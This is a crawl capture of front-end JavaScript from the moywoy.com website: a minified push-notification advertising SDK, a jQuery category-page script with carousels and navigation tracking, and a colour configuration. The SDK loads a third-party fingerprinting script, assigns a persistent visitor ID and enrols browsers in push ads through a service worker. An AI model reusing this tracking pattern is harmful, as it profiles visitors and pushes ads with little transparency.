(function(){function a(a){const b=decodeURIComponent(document.cookie).split(";");if(0===b.length)return null;let c=null;return b.some(b=>{if(" "===b[0]&&(b=b.slice(1)),b=b.split("="),a===b[0])return c=b[1],!0}),c}if(!("serviceWorker"in navigator)||!("PushManager"in window))return;window.edPushSDK=window.edPushSDK||[];let b=null;try{b=localStorage.getItem("ufp2")||a("ufp2")}catch(a){}if(!b){window.nameDomainUfp2="moywoy.com";let a=document.createElement("script");a.async=!0,a.src="https://feldot.com/fp.js?d="+location.hostname,document.head.appendChild(a)}let c=new function(){function a(a,b){let c=window.edPushSDK.filter(function(b){return b[0]&&b[0]===a&&"function"==typeof b[1]});0<c.length&&c.forEach(function(a){a[1](b)})}function b(){return navigator.permissions?navigator.permissions.query({name:"notifications"}).then(a=>a.state):new Promise(a=>{a(Notification.permission)})}function c(){return new Promise(function(a,b){let c=["h="+k.config.h,"fp="+k.config.uid];k.config.tpl&&c.push("tpl="+k.config.tpl),""!==k.config.pbd&&c.push("pbd="+k.config.pbd);let d={};k.config.sc&&(d.scope=k.config.sc),navigator.serviceWorker.register("/evasw.js?"+c.join("&"),d).then(function(b){let c;b.installing?c=b.installing:b.waiting?c=b.waiting:b.active&&(c=b.active),c&&("activated"===c.state?a(b):c.addEventListener("statechange",function(c){"activated"===c.target.state&&a(b)}))}).catch(function(a){b(a)})})}function d(a){const b="=".repeat((4-a.length%4)%4),c=(a+b).replace(/\-/g,"+").replace(/_/g,"/"),d=window.atob(c),e=new Uint8Array(d.length);for(let b=0;b<d.length;++b)e[b]=d.charCodeAt(b);return e}function e(c,a){return!(c.length!==a.length)&&c.every(function(b,c){return b===a[c]},a)}function f(){return new Promise(function(a,b){var c=window.indexedDB.open("storage",1);c.onerror=function(){b(c.error)},c.onupgradeneeded=function(a){var c=a.target.result;c.onerror=function(a){b(a)};var d=c.createObjectStore("config");const e={pid:k.config.pid,sid:k.config.sid,wid:k.config.wid,m:k.config.m,uid:k.config.uid,d:k.config.d,li:1,ps:1,phd:self.location.hostname,tz:Math.ceil(new Date().getTimezoneOffset()/-60),sbid:l.si1||"",sbid2:l.si2||"",sv:0,sc:k.config.sc,tpl:k.config.tpl,pbd:k.config.pbd};d.add(e,"phload")},c.onsuccess=function(){a(c.result)}})}function g(a){return new Promise(function(b,c){let d=a.transaction("config","readonly"),e=d.objectStore("config"),f=e.get("phload");f.onsuccess=function(){b(f.result.sv)},f.onerror=function(a){c(a)}})}function h(b){return f().then(function(d){return c().then(function(){return g(d)}).then(function(c){-1<[1,16].indexOf(c)&&"subscribed"!==b?a("onGranted",{re:"resubscribe"===b,sp:1===c}):a("onSubscribed")})}).catch(function(b){a("onError",b)})}function i(a){return new Promise(function(b){return a.pushManager.getSubscription().then(function(c){if(!c)document.location.origin+k.config.sc===a.scope&&a.unregister(),b(!1);else{let f=e(new Uint8Array(c.options.applicationServerKey),d(k.config.pk));if(f&&document.location.origin+k.config.sc!==a.scope||!f&&document.location.origin+k.config.sc===a.scope)return c.unsubscribe().then(a.unregister()).then(()=>b(!1));if(-1===a.active.scriptURL.indexOf(document.location.hostname+"/evasw.js"))return void b(!1);b(f)}})})}function j(b,c){"prompt"===b||"default"===b?(a("beforeRequest"),Notification.requestPermission().then(function(b){if("granted"===b)h(c);else if("denied"===b)a("onDenied");else if("default"===b){let b;void 0===navigator.userAgentData?b=navigator.userAgent:(navigator.userAgentData.brands.forEach(a=>Object.keys(a).forEach(c=>b+=a[c]+" - ")),b+=navigator.userAgentData.platform);let c=-1<b.toLowerCase().indexOf("firefox");a(c?"onDenied":"onClose")}}).catch(function(b){a("onError",b)})):"granted"===b?h(c):"denied"==b&&a("onDenied")}this.config={};let k=this,l={si1:"",si2:""};try{let a=new URL(window.location.href);l.si1=a.searchParams.get("si1"),l.si2=a.searchParams.get("si2")}catch(a){let b=window.location.search.substring(1).split("&");for(let a=0;a<b.length;a++){let c=b[a].split("="),d=decodeURIComponent(c[0]),e=decodeURIComponent(c[1]);if("undefined"==typeof l[d])l[d]=decodeURIComponent(e);else if("string"==typeof l[d]){let a=l[d];l[d]=[a,decodeURIComponent(e)]}else l[d].push(decodeURIComponent(e))}}l.si1=window.evms||(l.si1||"").substring(0,32),l.si2=(l.si2||"").substring(0,32),this.init=function(c){k.config=c;k.config.pk&&(a("onInit"),navigator.serviceWorker.getRegistrations().then(a=>{if(0===a.length)return"new";else{let b=[];return a.forEach(function(a){b.push(i(a))}),Promise.all(b).then(a=>{let b=!1;return a.forEach(a=>b=b||a),b?"subscribed":"resubscribe"})}}).then(function(a){return b().then(function(b){j(b,a)})}).catch(function(b){a("onError",b)}))}},d=setInterval(function(){try{b=localStorage.getItem("ufp2")||a("ufp2"),b&&(clearInterval(d),c.init({pushApi:"https://yacisk.com",pk:"BEYI6Dr2ItztQ2MtyuHap4nyTk-JuZVeJ-qiTyU5dyoTFwh4evWEMz-csw7LDc6onk4OPcX7fmwr6xUeUmrgmug",src:2,pid:1073277,sid:1306867,wid:519242,m:0,uid:b,d:"moywoy.com",h:"waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6MiwicG0iOjAsIm10IjowfQ==eyJ",tpl:"0",sc:"/",pbd:""}))}catch(a){}},50)})();

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/js/search/category.js?v=1.1.7
body_size: 443
content:
jQuery(document).ready(function(){
	//create the mask
	maskCurrency();
	
	//load the advertisers carousel
	loadCategoryAdvertiser();
	loadCategoryAdvertisersGrid();
	
	//event advertiser
	$(".it-advertiser").click(function(){
		let advertiser = $(this).attr("data-nickname");
		$("input[name=advertiser]").removeAttr("disabled");
		$("input[name=advertiser]").val(advertiser);
		$("#theForm").submit();
		return false;
	});
	
	//event reload checkbox
	$(".chck-reload").change(function(){
		$("#theForm").submit();
		return true;
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let category = $("#categoryReload").val();
			let title = $("#categoryReloadName").val();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"category": category,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});

function loadCategoryAdvertiser(){
	let owl = $(".category-advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    680 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
}

function loadCategoryAdvertisersGrid(){
	let owl = $(".category-advertisers-grid");
	let size = owl.children('.slick-slide').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.slick({
		  infinite: true,
		  slidesToShow: 6,
		  slidesToScroll: 6,
		  rows: 2,
		  responsive : [
			  {
			      breakpoint: 1336,
			      settings: {
			        slidesToShow: 6,
			        slidesToScroll: 6,
			      }
			  },
			  {
			      breakpoint: 1024,
			      settings: {
			        slidesToShow: 4,
			        slidesToScroll: 4,
			      }
			  },
			  {
			      breakpoint: 680,
			      settings: {
			        slidesToShow: 3,
			        slidesToScroll: 3,
			      }
			  },
			  {
			      breakpoint: 0,
			      settings: {
			        slidesToShow: 2,
			        slidesToScroll: 2,
			      }
			  }
			]
		});
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/controls/moy/js/pattern.js?v=3
body_size: -251
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(73, 48, 131,1)','hover':'rgba(47, 30, 85,1)'},
						'secondary':{'active':'rgba(210, 45, 77,1)','hover':'rgba(146, 30, 53,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};